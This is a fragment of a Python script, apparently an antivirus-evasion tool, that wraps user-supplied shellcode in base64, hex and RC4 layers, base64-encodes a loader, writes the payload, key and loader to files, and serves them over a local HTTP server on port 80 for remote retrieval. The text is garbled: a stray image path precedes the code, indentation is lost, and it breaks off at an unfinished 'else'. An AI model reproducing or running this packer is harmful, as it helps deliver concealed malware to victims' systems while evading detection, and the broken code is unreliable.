 def fernet_key(self, length):
return Fernet.generate_key()
if __name__ == "__main__":
# 插入你的shellcode
buf =  b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b"
# base64 + hex + rc4
key = GetKey().random_key(10)
buf = Encoder()._base64(buf)
buf = Encoder()._hex(buf)
buf = Encrypt().rc4_encrypt(buf, key)
base64_loader = Encoder()._base64(LOADER.encode('utf-8')).decode("utf-8")
print("key: " + key + "\n")
print("shellcode: " + buf + "\n")
print("loader: " + base64_loader + "\n")
# read-in data
with open('code.txt', mode='w') as f1:
f1.write(buf)
with open('key.txt', mode='w') as f2:
f2.write(key)
with open('loader.txt', mode='w') as f3:
f3.write(base64_loader)
if version_info >= (3,0):
system("python -m http.server 80")
else: